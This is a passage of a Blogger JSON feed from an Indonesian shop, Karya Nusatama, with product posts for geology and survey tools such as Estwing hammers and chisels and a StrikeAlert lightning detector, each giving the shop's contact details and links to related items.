Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6902075193740918895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6902075193740918895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/loop-combination-han10a-10x-20x.html","title":"Loop Carton Combination HAN10A 10X,20X"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi76MET5Kk5j5bXIiBEzkBz9NJW--nEJy27QV-RIV-jeBOly4cOq9litm8-3UWuKV00HtpaZuRV_0eEG51tZN1i7g45polczKjXOrAGefX6oAj1vCX2f1J41fd8VD7NYUSXEucWqZWQfEl_nPvrM4xKIzSeYcLMMySJTa72pKH4qpKcqZ5T8Yy0XLAiZQ\/s72-c\/lamp.co.id%20-%202022-05-21T165557.058.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4152315439942006420"},"published":{"$t":"2022-05-21T02:52:00.004-07:00"},"updated":{"$t":"2022-05-21T02:52:51.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Carton Standar Hand Lens HAN10"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Carton Standar Hand Lens HAN10 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2PXXbebfmH7rJ9rGNLy2jHBwU-dHTqoiu2ARQMA5GQFRelUZfjygoqIccNlwO9AJTcMDjTStTzi87TnBnP7viDmO5IUNB4u8KDRvsxVw2LQIYVx4Cb9m_qSWFrjTE7DdZ6YI0yXdQS5-lqI69v_WfDgv99Pva9lMLgwFfixMDMUAZ9um28o5_W22gg\/s300\/lamp.co.id%20-%202022-05-21T165118.126.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carton Standar Hand Lens HAN10\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2PXXbebfmH7rJ9rGNLy2jHBwU-dHTqoiu2ARQMA5GQFRelUZfjygoqIccNlwO9AJTcMDjTStTzi87TnBnP7viDmO5IUNB4u8KDRvsxVw2LQIYVx4Cb9m_qSWFrjTE7DdZ6YI0yXdQS5-lqI69v_WfDgv99Pva9lMLgwFfixMDMUAZ9um28o5_W22gg\/s16000\/lamp.co.id%20-%202022-05-21T165118.126.png\" title=\"Carton Standar Hand Lens HAN10\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Carton Standar Hand Lens HAN10, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/alat-ukur-curah-hujan-neta-rain-gauge.html\n\"\u003EAlat Ukur Curah Hujan Neta Rain Gauge\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/pengubur-kemiringan-bangunan-clinometer-sola-13cm.html\n\"\u003EPengukur Kemiringan Bangunan Clinometer Sola 13cm\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/kompas-suunto-kb20-akurasi-05.html\n\"\u003EKompas Suunto KB20 Akurasi 0,5\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4152315439942006420\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-standar-hand-lens-hna.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4152315439942006420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4152315439942006420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-standar-hand-lens-hna.html","title":"Carton Standar Hand Lens HAN10"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2PXXbebfmH7rJ9rGNLy2jHBwU-dHTqoiu2ARQMA5GQFRelUZfjygoqIccNlwO9AJTcMDjTStTzi87TnBnP7viDmO5IUNB4u8KDRvsxVw2LQIYVx4Cb9m_qSWFrjTE7DdZ6YI0yXdQS5-lqI69v_WfDgv99Pva9lMLgwFfixMDMUAZ9um28o5_W22gg\/s72-c\/lamp.co.id%20-%202022-05-21T165118.126.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6552723997277327017"},"published":{"$t":"2022-05-21T01:57:00.002-07:00"},"updated":{"$t":"2022-05-21T01:57:45.022-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Strike Alert HD Lightning Detector"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Strike Alert HD Lightning Detector Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEh7fVizv5JVN5rC-hheXatwKuw1iRXhUiJ3y0iTNTu0zDrg67zheGX6wxlrObftwRomNS-fatLEQTPLemQ_YRptRsUh981kzXxFv7Rih0zOo0NLujAfKdOsNhkYtJ6_AnHBV1Zi3BhKeiQxwE_L5_IxdPLus30B5A2fd2wxEzkiiK8ILPTPwqwMeClw\/s300\/lamp.co.id%20-%202022-05-21T155019.664.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strike Alert HD Lightning Detector\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEh7fVizv5JVN5rC-hheXatwKuw1iRXhUiJ3y0iTNTu0zDrg67zheGX6wxlrObftwRomNS-fatLEQTPLemQ_YRptRsUh981kzXxFv7Rih0zOo0NLujAfKdOsNhkYtJ6_AnHBV1Zi3BhKeiQxwE_L5_IxdPLus30B5A2fd2wxEzkiiK8ILPTPwqwMeClw\/s16000\/lamp.co.id%20-%202022-05-21T155019.664.png\" title=\"Strike Alert HD Lightning Detector\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nMenghadirkan deteksi pendeteksian pribadi generasi berikutnya.\u003Cbr \/\u003E\nDibangun di atas teknologi StrikeAlert yang terpercaya, StrikeAlert HD adalah pendeteksi petir pribadi pertama dengan tampilan grafis yang menunjukkan jarak sambaran petir (dari 0 - 40 mil jauhnya) serta tren dan intensitas badai 1 jam.\u003Cbr \/\u003E\nKebanyakan detektor petir pribadi lainnya hanya menawarkan 180 pelacakan, tetapi StrikeAlert HD menawarkan pelacakan 360 yang lengkap - ke semua arah, sehingga tidak ada titik-titik buta.\u003Cbr \/\u003E\nAnda dapat mengatur unit untuk memperingatkan Anda akan bahaya dengan peringatan yang terdengar dan bergetar. StrikeAlert HD mencapai hingga 80 jam operasi dari dua baterai AA.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Strike Alert HD Lightning Detector, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/etswing-crack-hammer-b32lb.html\n\"\u003EEstwing Crack Hammer B32LB\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/pahat-estwing-erc-8c-8-inch-rock-chisel.html\n\"\u003EPahat Estwing ERC-8C 8-Inch Rock Chisel\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/abney-level-portable-seco.html\n\"\u003EAbney Level Portable Seco\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6552723997277327017\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/strike-alert-hd-lightning-detector.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6552723997277327017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6552723997277327017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/strike-alert-hd-lightning-detector.html","title":"Strike Alert HD Lightning Detector"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEh7fVizv5JVN5rC-hheXatwKuw1iRXhUiJ3y0iTNTu0zDrg67zheGX6wxlrObftwRomNS-fatLEQTPLemQ_YRptRsUh981kzXxFv7Rih0zOo0NLujAfKdOsNhkYtJ6_AnHBV1Zi3BhKeiQxwE_L5_IxdPLus30B5A2fd2wxEzkiiK8ILPTPwqwMeClw\/s72-c\/lamp.co.id%20-%202022-05-21T155019.664.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7549182323444964652"},"published":{"$t":"2022-05-21T01:40:00.000-07:00"},"updated":{"$t":"2022-05-21T01:40:02.306-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Pahat Estwing ERC-8C 8-Inch Rock Chisel"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Pahat Estwing ERC-8C 8-Inch Rock Chisel Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-GBxy5BZ-Oe0F8j5eQ_k2qpyqvSTdOKsTtS_Ii2KySvaJCW_QmQuIyi1tFaUDg5tNid9TQDkM_vx92-eQGqlFEZq9YI_jeFOGzTq-7zcf4gH9ca32QEHzn227TN1dDYfA2-r7s1ytsoqlFVnRqmpq8z9tasm-iI3aVFJayzWzWVBImNFbRdw24QJCQ\/s300\/lamp.co.id%20-%202022-05-21T153419.864.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pahat Estwing ERC-8C 8-Inch Rock Chisel\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-GBxy5BZ-Oe0F8j5eQ_k2qpyqvSTdOKsTtS_Ii2KySvaJCW_QmQuIyi1tFaUDg5tNid9TQDkM_vx92-eQGqlFEZq9YI_jeFOGzTq-7zcf4gH9ca32QEHzn227TN1dDYfA2-r7s1ytsoqlFVnRqmpq8z9tasm-iI3aVFJayzWzWVBImNFbRdw24QJCQ\/s16000\/lamp.co.id%20-%202022-05-21T153419.864.png\" title=\"Pahat Estwing ERC-8C 8-Inch Rock Chisel\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n* Durable vinyl grip\u003Cbr \/\u003E\n* Hard end cap\u003Cbr \/\u003E\n* Oversized striking surface\u003Cbr \/\u003E\n* Rugged reinforced polymer cap\u003Cbr \/\u003E\n* 2-1\/2 times the striking surface of a standard chisel\u003Cbr \/\u003E\n* Reduces shock and sound over 80 Percent\u003Cbr \/\u003E\n* Larger striking surface provides some hand protection\u003Cbr \/\u003E\n* Grip allows comfortable use in both extreme heat and cold weather conditions\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Pahat Estwing ERC-8C 8-Inch Rock Chisel, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/etswing-crack-hammer-b32lb.html\n\"\u003EEstwing Crack Hammer B32LB\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/simple-microscope-pembesaran-50x-bisa-disaku.html\n\"\u003ESimple Microscope Pembesaran 50x Bisa di Saku\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/palu-geology-pahat-batuan-sedimen-merk-etswing.html\n\"\u003EPalu Geolody Pahat Batuan Sedimen Merk Etswing\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7549182323444964652\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/pahat-estwing-erc-8c-8-inch-rock-chisel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7549182323444964652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7549182323444964652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/pahat-estwing-erc-8c-8-inch-rock-chisel.html","title":"Pahat Estwing ERC-8C 8-Inch Rock Chisel"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-GBxy5BZ-Oe0F8j5eQ_k2qpyqvSTdOKsTtS_Ii2KySvaJCW_QmQuIyi1tFaUDg5tNid9TQDkM_vx92-eQGqlFEZq9YI_jeFOGzTq-7zcf4gH9ca32QEHzn227TN1dDYfA2-r7s1ytsoqlFVnRqmpq8z9tasm-iI3aVFJayzWzWVBImNFbRdw24QJCQ\/s72-c\/lamp.co.id%20-%202022-05-21T153419.864.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6336727146956739672"},"published":{"$t":"2022-05-21T01:28:00.002-07:00"},"updated":{"$t":"2022-05-21T01:28:41.850-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Estwing Crack Hammer B32LB"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Estwing Crack Hammer B32LB Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyLvx1YkgkaOL6ANEeUS0aoggfW-QXv_JZyaT2LRfZMqWXzcbJB7oz-Z2-YLpzcPX87m9lCAhQXdR9NVcIwXKk4s8AH_imcdrm454hBxQ1vzHFmjQeRp2MlJm60cHeSXMwU6v_QYCMY2wkLVppQVRKqeXyPEFcv_kLRiFlzLWdKO314wNkfrHNLuZfw\/s300\/lamp.co.id%20-%202022-05-21T151923.649.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Estwing Crack Hammer B32LB\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyLvx1YkgkaOL6ANEeUS0aoggfW-QXv_JZyaT2LRfZMqWXzcbJB7oz-Z2-YLpzcPX87m9lCAhQXdR9NVcIwXKk4s8AH_imcdrm454hBxQ1vzHFmjQeRp2MlJm60cHeSXMwU6v_QYCMY2wkLVppQVRKqeXyPEFcv_kLRiFlzLWdKO314wNkfrHNLuZfw\/s16000\/lamp.co.id%20-%202022-05-21T151923.649.png\" title=\"Estwing Crack Hammer B32LB\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Estwing Crack Hammer B32LB, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/mikroskop-saku-peak-25x.html\n\"\u003EMikroskop Saku Peak 25x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/simple-microscope-pembesaran-50x-bisa-disaku.html\n\"\u003ESimple Microscope Pembesaran 50x Bisa di Saku\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/palu-geology-pahat-batuan-sedimen-merk-etswing.html\n\"\u003EPalu Geolody Pahat Batuan Sedimen Merk Etswing\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6336727146956739672\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/etswing-crack-hammer-b32lb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6336727146956739672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6336727146956739672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/etswing-crack-hammer-b32lb.html","title":"Estwing Crack Hammer B32LB"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyLvx1YkgkaOL6ANEeUS0aoggfW-QXv_JZyaT2LRfZMqWXzcbJB7oz-Z2-YLpzcPX87m9lCAhQXdR9NVcIwXKk4s8AH_imcdrm454hBxQ1vzHFmjQeRp2MlJm60cHeSXMwU6v_QYCMY2wkLVppQVRKqeXyPEFcv_kLRiFlzLWdKO314wNkfrHNLuZfw\/s72-c\/lamp.co.id%20-%202022-05-21T151923.649.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3387075584425765160"},"published":{"$t":"2022-05-21T01:15:00.004-07:00"},"updated":{"$t":"2022-05-21T01:15:56.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Palu Geologi Estwing Runcing Batuan Beku"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Palu Geologi Estwing Runcing Batuan Beku Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq4zqqCmlO_nsJN8vkFwjT2VGC8yHv5J8znqvNIqL7_cauWm6XkJW94nJNVoXGvUbTdXqhfDnfN1iEUVppEbt_OWZwT8j161o3foliTujyuIsvvUypTxzz95G_59gg4ER3WddKJu8dM5MwMHwCs1xh3NwrlkQl8wI4kCh2keeyCovS0hUwnuir1gzgRw\/s300\/lamp.co.id%20-%202022-05-21T150928.382.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kenapa aku harus terbebani bebanmu juga si? padahal aku punya part berat sendiri. kenapa ngga menyimpannya sam sama? kenapa kamu merasa kamu paling menderita? ini memuakan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq4zqqCmlO_nsJN8vkFwjT2VGC8yHv5J8znqvNIqL7_cauWm6XkJW94nJNVoXGvUbTdXqhfDnfN1iEUVppEbt_OWZwT8j161o3foliTujyuIsvvUypTxzz95G_59gg4ER3WddKJu8dM5MwMHwCs1xh3NwrlkQl8wI4kCh2keeyCovS0hUwnuir1gzgRw\/s16000\/lamp.co.id%20-%202022-05-21T150928.382.png\" title=\"kenapa aku harus terbebani bebanmu juga si? padahal aku punya part berat sendiri. kenapa ngga menyimpannya sam sama? kenapa kamu merasa kamu paling menderita? ini memuakan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nPalu pick point ESTWING E3-22P\u003Cbr \/\u003E\nMerupakan tipe palu yang mana memiliki salah satu bagian yang runcing. Palu tipe ini biasanya digunakan untuk tipe batuan yang keras atau padat (massif) misalnya pada batuan beku dan batuan metamorf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPalu Estwing dibuat dalam 1 cetakan baja utuh, menjadikannya begitu solid dan handal.\u003Cbr \/\u003E\nBagian gagang dilengkapi dengan shock reduction grip , teknologi pelapisan gagang yang dipatenkan Estwing, selain awet, lapisan ini memiliki kemampuan menyerap daya benturan, meningkatkan kenyamanan penggunanya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, 